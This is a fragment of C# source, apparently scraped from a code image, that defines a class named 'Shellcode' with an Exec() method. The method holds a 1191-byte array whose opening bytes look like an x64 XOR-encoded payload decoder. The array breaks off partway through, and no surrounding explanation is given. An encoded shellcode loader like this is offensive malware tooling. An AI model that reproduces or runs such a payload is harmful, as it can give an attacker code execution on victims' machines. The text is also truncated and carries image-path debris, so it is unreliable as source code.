 30 }
31
32 }
33
34 public class Shellcode
35 {
36 public static void Exec()
37 {
38
39 byte[] shellcode = new byte[1191] {
40 0x48,0x31,0xc9,0x48,0x81,0xe9,0x70,0xff,0xff,0xff,0x48,0x8d,0x05,0xef,0xff,
41 0xff,0xff,0x48,0xbb,0x9e,0xc3,0xb6,0xa7,0x76,0xa3,0x33,0x4a,0x48,0x31,0x58,
42 0x27,0x48,0x2d,0xf8,0xff,0xff,0xff,0xe2,0xf4,0xd6,0xf2,0x7f,0xef,0xf7,0x4a,
43 0x46,0xb5,0x61,0x3c,0xfe,0x2a,0x73,0x4c,0xcc,0xb5,0x61,0x8b,0x0d,0x71,0xde,
44 0xbd,0xad,0x77,0x7b,0xef,0x53,0xef,0x47,0xfb,0x14,0x02,0xb3,0x3b,0x49,0x58,
45 0x89,0x41,0xc7,0xd4,0x07,0x14,0x60,0x1b,0x7a,0xf5,0x29,0x63,0xc9,0x95,0xa5,
46 0x9f,0x7c,0x70,0x29,0x63,0x7e,0x66,0x96,0x45,0x8d,0xa7,0x81,0xf7,0xe2,0xca,
47 0x60,0xab,0xcb,0xa8,0x9e,0xb1,0xce,0x22,0xd7,0x65,0x71,0x7b,0x20,0x72,0xe1,
48 0xbd,0xfe,0x18,0x38,0x67,0x97,0xbc,0x60,0x78,0x7a,0x1e,0xb8,0x67,0x97,0x0b,
49 0x93,0xfb,0x8e,0x0a,0x7f,0x28,0x17,0x98,0x04,0xbd,0x4e,0xa9,0x60,0xd0,0x45,
50 0xbb,0xd7,0x0a,0x80,0x13,0xb3,0xde,0xa8,0x71,0x58,0xc4,0xe9,0xae,0x94,0x69,
51 0x66,0xf0,0x9d,0x40,0xef,0xd5,0x94,0x69,0xd1,0x03,0xd6,0xf4,0x8e,0xb8,0xce,
52 0x60,0xc3,0x76,0x58,0x74,0x58,0x0d,0x23,0xbb,0x61,0x47,0xef,0xba,0xe2,0xde,
53 0xe5,0x16,0xde,0x62,0x34,0x5a,0xd3,0x1b,0x52,0xd8,0x5f,0xa7,0xb0,0x5c,0xa5,
54 0x1b,0x52,0x6f,0xac,0xa1,0xfb,0x4d,0x8c,0xb7,0x46,0x5e,0xd1,0x62,0x84,0xeb,
55 0x7d,0xac,0x80,0xdf,0xe8,0xd5,0x4a,0x51,0xae,0x27,0xd2,0x10,0x89,0xf8,0xb7,
56 0x44,0x63,0x90,0x1c,0x91,0x4c,0x7c,0xb1,0x35,0x63,0x90,0xab,0x62,0x4a,0x76,
57 0xe8,0x5d,0x78,0xad,0x7b,0xa1,0x89,0x48,0x06,0xed,0xd4,0x42,0x1b,0x26,0x3e,
58 0x86,0xbc,0x3e,0x5f,0x51,0x9c,0x06,0xa4,0x52,0x55,0x4d,0xe8,0x9f,0x1d,0xc3,
59 0x20,0x54,0x39,0x4d,0xe8,0x28,0xee,0x88,0x4a,0xf7,0x20,0x85,0x88,0x4d,0x4d,
60 0x06,0x14,0xe3,0xe1,0xfa,0x3a,0x98,0xaa,0xb1,0xda,0x59,0x32,0x3c,0x49,0xe5,
61 0xfb,0xf8,0x53,0x0e,0x21,0x8b,0x87,0x64,0x3e,0x7c,0x55,0x69,0x21,0x8b,0x30,
62 0x97,0x32,0xcb,0x03,0xee,0x4c,0x9e,0x9d,0x67,0xfb,0x48,0xe2,0xb1,0x96,0x59,
63 0x80,0xd3,0x4c,0x86,0x58,0x62,0x17,0xf7,0x08,0x1c,0xa0,0x7a,0xc2,0x22,0xa0,
64 0x39,0x89,0xd9,0x24,0x7c,0xa0,0x22,0xa0,0x8e,0x7a,0x72,0xfb,0x5b,0x83,0xcd,
65 0x14,0xb7,0x4a,0x1c,0x10,0xcb,0x78,0x95,0x72,0x3e,0x3e,0xab,0xde,0x71,0xab,
66 0xb3,0xb4,0xc7,0x55,0xc5,0x83,0x40,0x2b,0x04,0x7a,0x46,0x90,0x41,0x85,0x1d,
67 0x2b,0x04,0xcd,0xb5,0x94,0x4d,0x1c,0x75,0xfc,0x68,0xce,0x6f,0x55,0x75,0x32,
68 0xc5,0x9c,0xd6,0x7d,0xf1,0xe2,0xbb,0x88,0x16,0x15,0xc3,0x3a,0xd1,0xb4,0x3e,
69 0x86,0x7c,0x2a,0x0d,0xbb,0x14,0x30,0x38,0xde,0x7c,0xa2,0xba,0x48,0x05,0x19,
70 0xb6,0x3f,0xe0,0xd9,0x29,0xe6,0xd1,0x04,0x8f,0x06,0xcb,0x70,0x0a,0x0c,0x66,
71 0xca,0x35,0xd5,0x57,0x40,0x5a,0xa5,0x7b,0x58,0xa0,0xcb,0xe0,0x8e,0xdb,0x60,